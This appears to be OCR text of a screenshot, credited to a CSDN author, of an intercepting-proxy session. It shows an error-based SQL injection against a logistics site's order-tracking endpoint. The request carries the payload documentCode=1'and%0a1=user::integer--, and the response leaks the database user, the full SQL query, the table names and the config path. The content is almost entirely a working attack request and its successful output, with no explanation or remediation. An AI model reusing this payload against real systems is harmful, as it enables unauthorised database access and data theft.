 Request
数据包扫描
美化
热加载
构造请求
1 GET /getOrderTrackingNumber.htm?documentCode=1'and%0a1=user::integer-- HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
Responses 1085bytes / 69ms
美化
编码
请输入定位响应
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=4BE0B49839EBCD12E0583D66C393738A; Path=/; HttpOnly
3 Content-Type: text/html; charset=utf-8
4 Date: Tue, 02 Jul 2024 13:50:01 GMT
5 Connection: close
6 Content-Length: 1139
7
8 {
9 "childno": [],
10 "express_type": "",
11 "msg": "获取异常org.apache.ibatis.exceptions.PersistenceException: \r\n### Error querying database.  Cause:
org.postgresql.util.PSQLException: ERROR: invalid input syntax for integer: \"postgres\"\r\n### The error
may exist in config/sqlxml/webapi.xml\r\n### The error may involve webapi.
selectOrderTracingNumber-Inline\r\n### The error occurred while setting parameters\r\n### SQL: select
order_id,order_customerinvoicecode,order_serveinvoicecode,(coalesce(order_privatecode,order_transfercode))
order_referencecode,pk.product_tracknoapitype    from predict_order od,basic_productkind pk where od.
product_id=pk.product_id and od.system_id=1        and order_customerinvoicecode='1'AND
1=USER::INTEGER--'\r\n### Cause: org.postgresql.util.PSQLException: ERROR: invalid input syntax for integer:
\"postgres\"",
12 "order_customerinvoicecode": "",
13 "order_id": "",
14 "order_referencecode": "",
15 "order_serveinvoicecode": "",
16 "order_transfercode": "",
17 "orderpricetrial_amount": "",
18 "orderpricetrial_currency": "",
19 "product_note": "",
20 "product_tracknoapitype": "",
21 "status": "500"
22 }
23
CSDN @0xSecl